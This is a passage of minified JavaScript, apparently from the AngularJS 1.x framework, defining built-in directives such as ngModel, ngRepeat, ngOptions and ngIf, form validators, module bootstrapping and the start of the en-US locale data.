i=r(t,e),o=r(e,t);i=l(i,1),o=l(o,-1),i&&i.length&&n.addClass(a,i),o&&o.length&&n.removeClass(a,o)}(i(u),s)}}else c(s)}u=re(e)}o.$watch(s[e],f,!0),s.$observe("class",(function(t){f(o.$eval(s[e]))})),"ngClass"!==e&&o.$watch("$index",(function(n,r){var a=1&n;if(a!==(1&r)){var u=i(o.$eval(s[e]));a===t?c(u):function(e){var t=l(e,-1);s.$removeClass(t)}(u)}}))}};function r(e,t){var n=[];e:for(var r=0;r<e.length;r++){for(var i=e[r],o=0;o<t.length;o++)if(i==t[o])continue e;n.push(i)}return n}function i(e){var t=[];return V(e)?(w(e,(function(e){t=t.concat(i(e))})),t):F(e)?e.split(" "):I(e)?(w(e,(function(e,n){e&&(t=t.concat(n.split(" ")))})),t):e}}]}var Vi=Hi("",!0),Bi=Hi("Odd",0),Wi=Hi("Even",1),zi=ci({compile:function(e,t){t.$set("ngCloak",n),e.removeClass("ng-cloak")}}),Ui=[function(){return{restrict:"A",scope:!0,controller:"@",priority:500}}],Yi={},Xi={blur:!0,focus:!0};w("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),(function(e){var t=Gt("ng-"+e);Yi[t]=["$parse","$rootScope",function(n,r){return{restrict:"A",compile:function(i,o){var a=n(o[t],null,!0);return function(t,n){n.on(e,(function(n){var i=function(){a(t,{$event:n})};Xi[e]&&r.$$phase?t.$evalAsync(i):t.$apply(i)}))}}}}]}));var Gi=["$animate",function(e){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(n,r,i,o,a){var s,u,c;n.$watch(i.ngIf,(function(n){n?u||a((function(n,o){u=o,n[n.length++]=t.createComment(" end ngIf: "+i.ngIf+" "),s={clone:n},e.enter(n,r.parent(),r)})):(c&&(c.remove(),c=null),u&&(u.$destroy(),u=null),s&&(c=De(s.clone),e.leave(c).then((function(){c=null})),s=null))}))}}}],Ki=["$templateRequest","$anchorScroll","$animate",function(e,t,n){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:y.noop,compile:function(r,i){var o=i.ngInclude||i.src,a=i.onload||"",s=i.autoscroll;return function(r,i,u,c,l){var f,h,d,p=0,m=function(){h&&(h.remove(),h=null),f&&(f.$destroy(),f=null),d&&(n.leave(d).then((function(){h=null})),h=d,d=null)};r.$watch(o,(function(o){var u=function(){!L(s)||s&&!r.$eval(s)||t()},h=++p;o?(e(o,!0).then((function(e){if(h===p){var t=r.$new();c.template=e;var s=l(t,(function(e){m(),n.enter(e,null,i).then(u)}));d=s,(f=t).$emit("$includeContentLoaded",o),r.$eval(a)}}),(function(){h===p&&(m(),r.$emit("$includeContentError",o))})),r.$emit("$includeContentRequested",o)):(m(),c.template=null)}))}}}}],Ji=["$compile",function(e){return{restrict:"ECA",priority:-400,require:"ngInclude",link:function(n,r,i,o){if(/SVG/.test(r[0].toString()))return r.empty(),void e(nt(o.template,t).childNodes)(n,(function(e){r.append(e)}),{futureParentElement:r});r.html(o.template),e(r.contents())(n)}}}],Qi=ci({priority:450,compile:function(){return{pre:function(e,t,n){e.$eval(n.ngInit)}}}}),Zi=function(){return{restrict:"A",priority:100,require:"ngModel",link:function(e,t,r,i){var o=t.attr(r.$attr.ngList)||", ",a="false"!==r.ngTrim,s=a?J(o):o;i.$parsers.push((function(e){if(!j(e)){var t=[];return e&&w(e.split(s),(function(e){e&&t.push(a?J(e):e)})),t}})),i.$formatters.push((function(e){return V(e)?e.join(o):n})),i.$isEmpty=function(e){return!e||!e.length}}}},eo="ng-valid",to="ng-invalid",no="ng-pristine",ro="ng-dirty",io="ng-untouched",oo="ng-touched",ao="ng-pending",so=r("ngModel"),uo=["$scope","$exceptionHandler","$attrs","$element","$parse","$animate","$timeout","$rootScope","$q","$interpolate",function(e,t,r,i,o,a,s,u,c,l){this.$viewValue=Number.NaN,this.$modelValue=Number.NaN,this.$$rawModelValue=n,this.$validators={},this.$asyncValidators={},this.$parsers=[],this.$formatters=[],this.$viewChangeListeners=[],this.$untouched=!0,this.$touched=!1,this.$pristine=!0,this.$dirty=!1,this.$valid=!0,this.$invalid=!1,this.$error={},this.$$success={},this.$pending=n,this.$name=l(r.name||"",!1)(e),this.$$parentForm=hi;var f,h=o(r.ngModel),d=h.assign,p=h,m=d,v=null,g=this;this.$$setOptions=function(e){if(g.$options=e,e&&e.getterSetter){var t=o(r.ngModel+"()"),n=o(r.ngModel+"($$$p)");p=function(e){var n=h(e);return B(n)&&(n=t(e)),n},m=function(e,t){B(h(e))?n(e,{$$$p:g.$modelValue}):d(e,g.$modelValue)}}else if(!h.assign)throw so("nonassign","Expression '{0}' is non-assignable. Element: {1}",r.ngModel,me(i))},this.$render=M,this.$isEmpty=function(e){return j(e)||""===e||null===e||e!=e};var y=0;ho({ctrl:this,$element:i,set:function(e,t){e[t]=!0},unset:function(e,t){delete e[t]},$animate:a}),this.$setPristine=function(){g.$dirty=!1,g.$pristine=!0,a.removeClass(i,ro),a.addClass(i,no)},this.$setDirty=function(){g.$dirty=!0,g.$pristine=!1,a.removeClass(i,no),a.addClass(i,ro),g.$$parentForm.$setDirty()},this.$setUntouched=function(){g.$touched=!1,g.$untouched=!0,a.setClass(i,io,oo)},this.$setTouched=function(){g.$touched=!0,g.$untouched=!1,a.setClass(i,oo,io)},this.$rollbackViewValue=function(){s.cancel(v),g.$viewValue=g.$$lastCommittedViewValue,g.$render()},this.$validate=function(){if(!q(g.$modelValue)||!isNaN(g.$modelValue)){var e=g.$$lastCommittedViewValue,t=g.$$rawModelValue,r=g.$valid,i=g.$modelValue,o=g.$options&&g.$options.allowInvalid;g.$$runValidators(t,e,(function(e){o||r===e||(g.$modelValue=e?t:n,g.$modelValue!==i&&g.$$writeModelToScope())}))}},this.$$runValidators=function(e,t,r){var i,o,a=++y;(function(){var e=g.$$parserName||"parse";if(!j(f))return f||(w(g.$validators,(function(e,t){s(t,null)})),w(g.$asyncValidators,(function(e,t){s(t,null)}))),s(e,f),f;s(e,null);return!0})()?!function(){var n=!0;if(w(g.$validators,(function(r,i){var o=r(e,t);n=n&&o,s(i,o)})),!n)return w(g.$asyncValidators,(function(e,t){s(t,null)})),!1;return!0}()?u(!1):(i=[],o=!0,w(g.$asyncValidators,(function(r,a){var u=r(e,t);if(!X(u))throw so("$asyncValidators","Expected asynchronous validator to return a promise but got '{0}' instead.",u);s(a,n),i.push(u.then((function(){s(a,!0)}),(function(e){o=!1,s(a,!1)})))})),i.length?c.all(i).then((function(){u(o)}),M):u(!0)):u(!1);function s(e,t){a===y&&g.$setValidity(e,t)}function u(e){a===y&&r(e)}},this.$commitViewValue=function(){var e=g.$viewValue;s.cancel(v),(g.$$lastCommittedViewValue!==e||""===e&&g.$$hasNativeValidators)&&(g.$$lastCommittedViewValue=e,g.$pristine&&this.$setDirty(),this.$$parseAndValidate())},this.$$parseAndValidate=function(){var t=g.$$lastCommittedViewValue;if(f=!j(t)||n)for(var r=0;r<g.$parsers.length;r++)if(j(t=g.$parsers[r](t))){f=!1;break}q(g.$modelValue)&&isNaN(g.$modelValue)&&(g.$modelValue=p(e));var i=g.$modelValue,o=g.$options&&g.$options.allowInvalid;function a(){g.$modelValue!==i&&g.$$writeModelToScope()}g.$$rawModelValue=t,o&&(g.$modelValue=t,a()),g.$$runValidators(t,g.$$lastCommittedViewValue,(function(e){o||(g.$modelValue=e?t:n,a())}))},this.$$writeModelToScope=function(){m(e,g.$modelValue),w(g.$viewChangeListeners,(function(e){try{e()}catch(e){t(e)}}))},this.$setViewValue=function(e,t){g.$viewValue=e,g.$options&&!g.$options.updateOnDefault||g.$$debounceViewValueCommit(t)},this.$$debounceViewValueCommit=function(t){var n,r=0,i=g.$options;i&&L(i.debounce)&&(q(n=i.debounce)?r=n:q(n[t])?r=n[t]:q(n.default)&&(r=n.default)),s.cancel(v),r?v=s((function(){g.$commitViewValue()}),r):u.$$phase?g.$commitViewValue():e.$apply((function(){g.$commitViewValue()}))},e.$watch((function(){var t=p(e);if(t!==g.$modelValue&&(g.$modelValue==g.$modelValue||t==t)){g.$modelValue=g.$$rawModelValue=t,f=n;for(var r=g.$formatters,i=r.length,o=t;i--;)o=r[i](o);g.$viewValue!==o&&(g.$viewValue=g.$$lastCommittedViewValue=o,g.$render(),g.$$runValidators(t,o,M))}return t}))}],co=["$rootScope",function(e){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:uo,priority:1,compile:function(t){return t.addClass(no).addClass(io).addClass(eo),{pre:function(e,t,n,r){var i=r[0],o=r[1]||i.$$parentForm;i.$$setOptions(r[2]&&r[2].$options),o.$addControl(i),n.$observe("name",(function(e){i.$name!==e&&i.$$parentForm.$$renameControl(i,e)})),e.$on("$destroy",(function(){i.$$parentForm.$removeControl(i)}))},post:function(t,n,r,i){var o=i[0];o.$options&&o.$options.updateOn&&n.on(o.$options.updateOn,(function(e){o.$$debounceViewValueCommit(e&&e.type)})),n.on("blur",(function(n){o.$touched||(e.$$phase?t.$evalAsync(o.$setTouched):t.$apply(o.$setTouched))}))}}}}}],lo=/(\s+|^)default(\s+|$)/,fo=function(){return{restrict:"A",controller:["$scope","$attrs",function(e,t){var n=this;this.$options=ne(e.$eval(t.ngModelOptions)),L(this.$options.updateOn)?(this.$options.updateOnDefault=!1,this.$options.updateOn=J(this.$options.updateOn.replace(lo,(function(){return n.$options.updateOnDefault=!0," "})))):this.$options.updateOnDefault=!0}]}};function ho(e){var t=e.ctrl,r=e.$element,i={},o=e.set,a=e.unset,s=e.$animate;function u(e,t){t&&!i[e]?(s.addClass(r,e),i[e]=!0):!t&&i[e]&&(s.removeClass(r,e),i[e]=!1)}function c(e,t){e=e?"-"+ke(e,"-"):"",u(eo+e,!0===t),u(to+e,!1===t)}i[to]=!(i[eo]=r.hasClass(eo)),t.$setValidity=function(e,r,i){j(r)?function(e,n,r){t[e]||(t[e]={});o(t[e],n,r)}("$pending",e,i):function(e,r,i){t[e]&&a(t[e],r,i);po(t[e])&&(t[e]=n)}("$pending",e,i);Y(r)?r?(a(t.$error,e,i),o(t.$$success,e,i)):(o(t.$error,e,i),a(t.$$success,e,i)):(a(t.$error,e,i),a(t.$$success,e,i));t.$pending?(u(ao,!0),t.$valid=t.$invalid=n,c("",null)):(u(ao,!1),t.$valid=po(t.$error),t.$invalid=!t.$valid,c("",t.$valid));var s;s=t.$pending&&t.$pending[e]?n:!t.$error[e]&&(!!t.$$success[e]||null);c(e,s),t.$$parentForm.$setValidity(e,s,t)}}function po(e){if(e)for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}var mo=ci({terminal:!0,priority:1e3}),vo=r("ngOptions"),go=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?(?:\s+disable\s+when\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,yo=["$compile","$parse",function(e,n){var r=t.createElement("option"),i=t.createElement("optgroup");return{restrict:"A",terminal:!0,require:["select","?ngModel"],link:function(t,a,s,u){var l=u[1];if(l){for(var f,h=u[0],d=s.multiple,p=0,m=a.children(),v=m.length;p<v;p++)if(""===m[p].value){f=m.eq(p);break}var g,$=!!f,x=c(r.cloneNode(!1));x.val("?");var E=function(e,t,r){var i=e.match(go);if(!i)throw vo("iexp","Expected expression in form of '_select_ (as _label_)? for (_key_,)?_value_ in _collection_' but got '{0}'. Element: {1}",e,me(t));var o=i[5]||i[7],a=i[6],s=/ as /.test(i[0])&&i[1],u=i[9],c=n(i[2]?i[1]:o),l=s&&n(s)||c,f=u&&n(u),h=u?function(e,t){return f(r,t)}:function(e){return Ct(e)},d=function(e,t){return h(e,w(e,t))},p=n(i[2]||i[1]),m=n(i[3]||""),v=n(i[4]||""),g=n(i[8]),$={},w=a?function(e,t){return $[a]=t,$[o]=e,$}:function(e){return $[o]=e,$};function x(e,t,n,r,i){this.selectValue=e,this.viewValue=t,this.label=n,this.group=r,this.disabled=i}function E(e){var t;if(!a&&b(e))t=e;else for(var n in t=[],e)e.hasOwnProperty(n)&&"$"!==n.charAt(0)&&t.push(n);return t}return{trackBy:u,getTrackByValue:d,getWatchables:n(g,(function(e){for(var t=[],n=E(e=e||[]),o=n.length,a=0;a<o;a++){var s=e===n?a:n[a],u=(e[s],w(e[s],s)),c=h(e[s],u);if(t.push(c),i[2]||i[1]){var l=p(r,u);t.push(l)}if(i[4]){var f=v(r,u);t.push(f)}}return t})),getOptions:function(){for(var e=[],t={},n=g(r)||[],i=E(n),o=i.length,a=0;a<o;a++){var s=n===i?a:i[a],c=n[s],f=w(c,s),$=l(r,f),b=h($,f),C=new x(b,$,p(r,f),m(r,f),v(r,f));e.push(C),t[b]=C}return{items:e,selectValueMap:t,getOptionFromViewValue:function(e){return t[d(e)]},getViewValueFromOption:function(e){return u?y.copy(e.viewValue):e.viewValue}}}}}(s.ngOptions,a,t),C=function(){$||f.remove()},S=function(){x.remove()};d?(l.$isEmpty=function(e){return!e||0===e.length},h.writeValue=function(e){g.items.forEach((function(e){e.element.selected=!1})),e&&e.forEach((function(e){var t=g.getOptionFromViewValue(e);t&&!t.disabled&&(t.element.selected=!0)}))},h.readValue=function(){var e=a.val()||[],t=[];return w(e,(function(e){var n=g.selectValueMap[e];n&&!n.disabled&&t.push(g.getViewValueFromOption(n))})),t},E.trackBy&&t.$watchCollection((function(){if(V(l.$viewValue))return l.$viewValue.map((function(e){return E.getTrackByValue(e)}))}),(function(){l.$render()}))):(h.writeValue=function(e){var t=g.getOptionFromViewValue(e);t&&!t.disabled?a[0].value!==t.selectValue&&(S(),C(),a[0].value=t.selectValue,t.element.selected=!0,t.element.setAttribute("selected","selected")):null===e||$?(S(),$||a.prepend(f),a.val(""),f.prop("selected",!0),f.attr("selected",!0)):(C(),a.prepend(x),a.val("?"),x.prop("selected",!0),x.attr("selected",!0))},h.readValue=function(){var e=g.selectValueMap[a.val()];return e&&!e.disabled?(C(),S(),g.getViewValueFromOption(e)):null},E.trackBy&&t.$watch((function(){return E.getTrackByValue(l.$viewValue)}),(function(){l.$render()}))),$?(f.remove(),e(f)(t),f.removeClass("ng-scope")):f=c(r.cloneNode(!1)),A(),t.$watchCollection(E.getWatchables,A)}function T(e,t){e.element=t,t.disabled=e.disabled,e.label!==t.label&&(t.label=e.label,t.textContent=e.label),e.value!==t.value&&(t.value=e.selectValue)}function k(e,t,n,r){var i;return t&&o(t.nodeName)===n?i=t:(i=r.cloneNode(!1),t?e.insertBefore(i,t):e.appendChild(i)),i}function N(e){for(var t;e;)t=e.nextSibling,gt(e),e=t}function A(){var e=g&&h.readValue();g=E.getOptions();var t={},n=a[0].firstChild;if($&&a.prepend(f),n=function(e){var t=f&&f[0],n=x&&x[0];if(t||n)for(;e&&(e===t||e===n||t&&8===t.nodeType);)e=e.nextSibling;return e}(n),g.items.forEach((function(e){var o,s,u;e.group?((o=t[e.group])||(s=k(a[0],n,"optgroup",i),n=s.nextSibling,s.label=e.group,o=t[e.group]={groupElement:s,currentOptionElement:s.firstChild}),T(e,u=k(o.groupElement,o.currentOptionElement,"option",r)),o.currentOptionElement=u.nextSibling):(T(e,u=k(a[0],n,"option",r)),n=u.nextSibling)})),Object.keys(t).forEach((function(e){N(t[e].currentOptionElement)})),N(n),l.$render(),!l.$isEmpty(e)){var o=h.readValue();(E.trackBy?ie(e,o):e===o)||(l.$setViewValue(o),l.$render())}}}}}],$o=["$locale","$interpolate","$log",function(e,t,n){var r=/{}/g,i=/^when(Minus)?(.+)$/;return{link:function(a,s,u){var c,l=u.count,f=u.$attr.when&&s.attr(u.$attr.when),h=u.offset||0,d=a.$eval(f)||{},p={},m=t.startSymbol(),v=t.endSymbol(),g=m+l+"-"+h+v,$=y.noop;function b(e){s.text(e||"")}w(u,(function(e,t){var n=i.exec(t);if(n){var r=(n[1]?"-":"")+o(n[2]);d[r]=s.attr(u.$attr[t])}})),w(d,(function(e,n){p[n]=t(e.replace(r,g))})),a.$watch(l,(function(t){var r=parseFloat(t),i=isNaN(r);if(i||r in d||(r=e.pluralCat(r-h)),r!==c&&!(i&&q(c)&&isNaN(c))){$();var o=p[r];j(o)?(null!=t&&n.debug("ngPluralize: no rule defined for '"+r+"' in "+f),$=M,b()):$=a.$watch(o,b),c=r}}))}}}],bo=["$parse","$animate",function(e,i){var o="$$NG_REMOVED",s=r("ngRepeat"),u=function(e,t,n,r,i,o,a){e[n]=r,i&&(e[i]=o),e.$index=t,e.$first=0===t,e.$last=t===a-1,e.$middle=!(e.$first||e.$last),e.$odd=!(e.$even=!(1&t))},l=function(e){return e.clone[0]},f=function(e){return e.clone[e.clone.length-1]};return{restrict:"A",multiElement:!0,transclude:"element",priority:1e3,terminal:!0,$$tlb:!0,compile:function(r,h){var d=h.ngRepeat,p=t.createComment(" end ngRepeat: "+d+" "),m=d.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!m)throw s("iexp","Expected expression in form of '_item_ in _collection_[ track by _id_]' but got '{0}'.",d);var v=m[1],g=m[2],y=m[3],$=m[4];if(!(m=v.match(/^(?:(\s*[\$\w]+)|\(\s*([\$\w]+)\s*,\s*([\$\w]+)\s*\))$/)))throw s("iidexp","'_item_' in '_item_ in _collection_' should be an identifier or '(_key_, _value_)' expression, but got '{0}'.",v);var x,E,C,S,T=m[3]||m[1],k=m[2];if(y&&(!/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(y)||/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent|\$root|\$id)$/.test(y)))throw s("badident","alias '{0}' is invalid --- must be a valid JS identifier which is not a reserved name.",y);var N={$id:Ct};return $?x=e($):(C=function(e,t){return Ct(t)},S=function(e){return e}),function(e,t,r,h,m){x&&(E=function(t,n,r){return k&&(N[k]=t),N[T]=n,N.$index=r,x(e,N)});var v=je();e.$watchCollection(g,(function(r){var h,g,$,x,N,A,O,M,_,P,D,j,L=t[0],I=je();if(y&&(e[y]=r),b(r))_=r,M=E||C;else for(var R in M=E||S,_=[],r)a.call(r,R)&&"$"!==R.charAt(0)&&_.push(R);for(x=_.length,D=new Array(x),h=0;h<x;h++)if(N=r===_?h:_[h],A=r[N],O=M(N,A,h),v[O])P=v[O],delete v[O],I[O]=P,D[h]=P;else{if(I[O])throw w(D,(function(e){e&&e.scope&&(v[e.id]=e)})),s("dupes","Duplicates in a repeater are not allowed. Use 'track by' expression to specify unique keys. Repeater: {0}, Duplicate key: {1}, Duplicate value: {2}",d,O,A);D[h]={id:O,scope:n,clone:n},I[O]=!0}for(var F in v){if(j=De((P=v[F]).clone),i.leave(j),j[0].parentNode)for(h=0,g=j.length;h<g;h++)j[h][o]=!0;P.scope.$destroy()}for(h=0;h<x;h++)if(N=r===_?h:_[h],A=r[N],(P=D[h]).scope){$=L;do{$=$.nextSibling}while($&&$[o]);l(P)!=$&&i.move(De(P.clone),null,c(L)),L=f(P),u(P.scope,h,T,A,k,N,x)}else m((function(e,t){P.scope=t;var n=p.cloneNode(!1);e[e.length++]=n,i.enter(e,null,c(L)),L=n,P.clone=e,I[P.id]=P,u(P.scope,h,T,A,k,N,x)}));v=I}))}}}}],wo="ng-hide",xo="ng-hide-animate",Eo=["$animate",function(e){return{restrict:"A",multiElement:!0,link:function(t,n,r){t.$watch(r.ngShow,(function(t){e[t?"removeClass":"addClass"](n,wo,{tempClasses:xo})}))}}}],Co=["$animate",function(e){return{restrict:"A",multiElement:!0,link:function(t,n,r){t.$watch(r.ngHide,(function(t){e[t?"addClass":"removeClass"](n,wo,{tempClasses:xo})}))}}}],So=ci((function(e,t,n){e.$watch(n.ngStyle,(function(e,n){n&&e!==n&&w(n,(function(e,n){t.css(n,"")})),e&&t.css(e)}),!0)})),To=["$animate",function(e){return{require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(n,r,i,o){var a=i.ngSwitch||i.on,s=[],u=[],c=[],l=[],f=function(e,t){return function(){e.splice(t,1)}};n.$watch(a,(function(n){var r,i;for(r=0,i=c.length;r<i;++r)e.cancel(c[r]);for(c.length=0,r=0,i=l.length;r<i;++r){var a=De(u[r].clone);l[r].$destroy(),(c[r]=e.leave(a)).then(f(c,r))}u.length=0,l.length=0,(s=o.cases["!"+n]||o.cases["?"])&&w(s,(function(n){n.transclude((function(r,i){l.push(i);var o=n.element;r[r.length++]=t.createComment(" end ngSwitchWhen: ");var a={clone:r};u.push(a),e.enter(r,o.parent(),o)}))}))}))}}}],ko=ci({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,r,i){r.cases["!"+n.ngSwitchWhen]=r.cases["!"+n.ngSwitchWhen]||[],r.cases["!"+n.ngSwitchWhen].push({transclude:i,element:t})}}),No=ci({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,r,i){r.cases["?"]=r.cases["?"]||[],r.cases["?"].push({transclude:i,element:t})}}),Ao=ci({restrict:"EAC",link:function(e,t,n,i,o){if(!o)throw r("ngTransclude")("orphan","Illegal use of ngTransclude directive in the template! No parent directive that requires a transclusion found. Element: {0}",me(t));o((function(e){t.empty(),t.append(e)}))}}),Oo=["$templateCache",function(e){return{restrict:"E",terminal:!0,compile:function(t,n){if("text/ng-template"==n.type){var r=n.id,i=t[0].text;e.put(r,i)}}}}],Mo={$setViewValue:M,$render:M},_o=["$element","$scope","$attrs",function(e,r,i){var o=this,a=new St;o.ngModelCtrl=Mo,o.unknownOption=c(t.createElement("option")),o.renderUnknownOption=function(t){var n="? "+Ct(t)+" ?";o.unknownOption.val(n),e.prepend(o.unknownOption),e.val(n)},r.$on("$destroy",(function(){o.renderUnknownOption=M})),o.removeUnknownOption=function(){o.unknownOption.parent()&&o.unknownOption.remove()},o.readValue=function(){return o.removeUnknownOption(),e.val()},o.writeValue=function(t){o.hasOption(t)?(o.removeUnknownOption(),e.val(t),""===t&&o.emptyOption.prop("selected",!0)):null==t&&o.emptyOption?(o.removeUnknownOption(),e.val("")):o.renderUnknownOption(t)},o.addOption=function(e,t){_e(e,'"option value"'),""===e&&(o.emptyOption=t);var n=a.get(e)||0;a.put(e,n+1)},o.removeOption=function(e){var t=a.get(e);t&&(1===t?(a.remove(e),""===e&&(o.emptyOption=n)):a.put(e,t-1))},o.hasOption=function(e){return!!a.get(e)}}],Po=function(){return{restrict:"E",require:["select","?ngModel"],controller:_o,link:function(e,t,n,r){var i=r[1];if(i){var o=r[0];if(o.ngModelCtrl=i,i.$render=function(){o.writeValue(i.$viewValue)},t.on("change",(function(){e.$apply((function(){i.$setViewValue(o.readValue())}))})),n.multiple){o.readValue=function(){var e=[];return w(t.find("option"),(function(t){t.selected&&e.push(t.value)})),e},o.writeValue=function(e){var n=new St(e);w(t.find("option"),(function(e){e.selected=L(n.get(e.value))}))};var a,s=NaN;e.$watch((function(){s!==i.$viewValue||ie(a,i.$viewValue)||(a=re(i.$viewValue),i.$render()),s=i.$viewValue})),i.$isEmpty=function(e){return!e||0===e.length}}}}}},Do=["$interpolate",function(e){return{restrict:"E",priority:100,compile:function(t,n){if(L(n.value))var r=e(n.value,!0);else{var i=e(t.text(),!0);i||n.$set("value",t.text())}return function(e,t,n){var o="$selectController",a=t.parent(),s=a.data(o)||a.parent().data(o);function u(e){var n;s.addOption(e,t),s.ngModelCtrl.$render(),(n=t)[0].hasAttribute("selected")&&(n[0].selected=!0)}if(s&&s.ngModelCtrl){var c;if(r)n.$observe("value",(function(e){L(c)&&s.removeOption(c),c=e,u(e)}));else i?e.$watch(i,(function(e,t){n.$set("value",e),t!==e&&s.removeOption(t),u(e)})):u(n.value);t.on("$destroy",(function(){s.removeOption(n.value),s.ngModelCtrl.$render()}))}}}}}],jo=P({restrict:"E",terminal:!1}),Lo=function(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){r&&(n.required=!0,r.$validators.required=function(e,t){return!n.required||!r.$isEmpty(t)},n.$observe("required",(function(){r.$validate()})))}}},Io=function(){return{restrict:"A",require:"?ngModel",link:function(e,t,i,o){if(o){var a,s=i.ngPattern||i.pattern;i.$observe("pattern",(function(e){if(F(e)&&e.length>0&&(e=new RegExp("^"+e+"$")),e&&!e.test)throw r("ngPattern")("noregexp","Expected {0} to be a RegExp but was {1}. Element: {2}",s,e,me(t));a=e||n,o.$validate()})),o.$validators.pattern=function(e,t){return o.$isEmpty(t)||j(a)||a.test(t)}}}}},Ro=function(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){if(r){var i=-1;n.$observe("maxlength",(function(e){var t=A(e);i=isNaN(t)?-1:t,r.$validate()})),r.$validators.maxlength=function(e,t){return i<0||r.$isEmpty(t)||t.length<=i}}}}},Fo=function(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){if(r){var i=0;n.$observe("minlength",(function(e){i=A(e)||0,r.$validate()})),r.$validators.minlength=function(e,t){return r.$isEmpty(t)||t.length>=i}}}}};e.angular.bootstrap?console.log("WARNING: Tried to load angular more than once."):(!function(){var t;if(!Ae){var r=ae();(l=j(r)?e.jQuery:r?e[r]:n)&&l.fn.on?(c=l,k(l.fn,{scope:yt.scope,isolateScope:yt.isolateScope,controller:yt.controller,injector:yt.injector,inheritedData:yt.inheritedData}),t=l.cleanData,l.cleanData=function(e){var n;if(Ne)Ne=!1;else for(var r,i=0;null!=(r=e[i]);i++)(n=l._data(r,"events"))&&n.$destroy&&l(r).triggerHandler("$destroy");t(e)}):c=rt,y.element=c,Ae=!0}}(),function(t){k(t,{bootstrap:Ee,copy:ne,extend:k,merge:N,equals:ie,element:c,forEach:w,injector:_t,noop:M,bind:ce,toJson:fe,fromJson:he,identity:_,isUndefined:j,isDefined:L,isString:F,isFunction:B,isObject:I,isNumber:q,isElement:Z,isArray:V,version:Fe,isDate:H,lowercase:o,uppercase:s,callbacks:{counter:0},getTestability:Se,$$minErr:r,$$csp:oe,reloadWithDebugInfo:Ce}),f=function(e){var t=r("$injector"),n=r("ng");function i(e,t,n){return e[t]||(e[t]=n())}var o=i(e,"angular",Object);return o.$$minErr=o.$$minErr||r,i(o,"module",(function(){var e={};return function(r,o,a){return function(e){if("hasOwnProperty"===e)throw n("badname","hasOwnProperty is not a valid {0} name","module")}(r),o&&e.hasOwnProperty(r)&&(e[r]=null),i(e,r,(function(){if(!o)throw t("nomod","Module '{0}' is not available! You either misspelled the module name or forgot to load it. If registering a module ensure that you specify the dependencies as the second argument.",r);var e=[],n=[],i=[],s=c("$injector","invoke","push",n),u={_invokeQueue:e,_configBlocks:n,_runBlocks:i,requires:o,name:r,provider:l("$provide","provider"),factory:l("$provide","factory"),service:l("$provide","service"),value:c("$provide","value"),constant:c("$provide","constant","unshift"),decorator:l("$provide","decorator"),animation:l("$animateProvider","register"),filter:l("$filterProvider","register"),controller:l("$controllerProvider","register"),directive:l("$compileProvider","directive"),config:s,run:function(e){return i.push(e),this}};return a&&s(a),u;function c(t,n,r,i){return i||(i=e),function(){return i[r||"push"]([t,n,arguments]),u}}function l(t,n){return function(i,o){return o&&B(o)&&(o.$$moduleName=r),e.push([t,n,arguments]),u}}}))}}))}(e),f("ng",["ngLocale"],["$provide",function(e){e.provider({$$sanitizeUri:Er}),e.provider("$compile",Yt).directive({a:li,input:Di,textarea:Di,form:vi,script:Oo,select:Po,style:jo,option:Do,ngBind:Ii,ngBindHtml:Fi,ngBindTemplate:Ri,ngClass:Vi,ngClassEven:Wi,ngClassOdd:Bi,ngCloak:zi,ngController:Ui,ngForm:gi,ngHide:Co,ngIf:Gi,ngInclude:Ki,ngInit:Qi,ngNonBindable:mo,ngPluralize:$o,ngRepeat:bo,ngShow:Eo,ngStyle:So,ngSwitch:To,ngSwitchWhen:ko,ngSwitchDefault:No,ngOptions:yo,ngTransclude:Ao,ngModel:co,ngList:Zi,ngChange:qi,pattern:Io,ngPattern:Io,required:Lo,ngRequired:Lo,minlength:Fo,ngMinlength:Fo,maxlength:Ro,ngMaxlength:Ro,ngValue:Li,ngModelOptions:fo}).directive({ngInclude:Ji}).directive(fi).directive(Yi),e.provider({$anchorScroll:Pt,$animate:qt,$animateCss:Ht,$$animateQueue:Ft,$$AnimateRunner:Rt,$browser:Bt,$cacheFactory:Wt,$controller:en,$document:tn,$exceptionHandler:nn,$filter:qr,$$forceReflow:rn,$interpolate:Cn,$interval:Sn,$http:bn,$httpParamSerializer:dn,$httpParamSerializerJQLike:pn,$httpBackend:xn,$xhrFactory:wn,$location:Hn,$log:Vn,$parse:gr,$rootScope:xr,$q:yr,$$q:$r,$sce:Nr,$sceDelegate:kr,$sniffer:Ar,$templateCache:zt,$templateRequest:Or,$$testability:Mr,$timeout:_r,$window:Ir,$$rAF:wr,$$jqLite:Et,$$HashMap:Tt,$$cookieReader:Fr})}])}(y),y.module("ngLocale",[],["$provide",function(e){var t="one",r="other";e.value("$locale",{DATETIME_FORMATS:{AMPMS:["AM","PM"],DAY:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],ERANAMES:["Before Christ","Anno Domini"],ERAS:["BC","AD"],FIRSTDAYOFWEEK:6,MONTH:["January","February","March","April","May","June","July","August","September","October","November","December"],SHORTDAY:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],SHORTMONTH:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],WEEKENDRANGE:[5,6],fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",medium:"MMM d, y 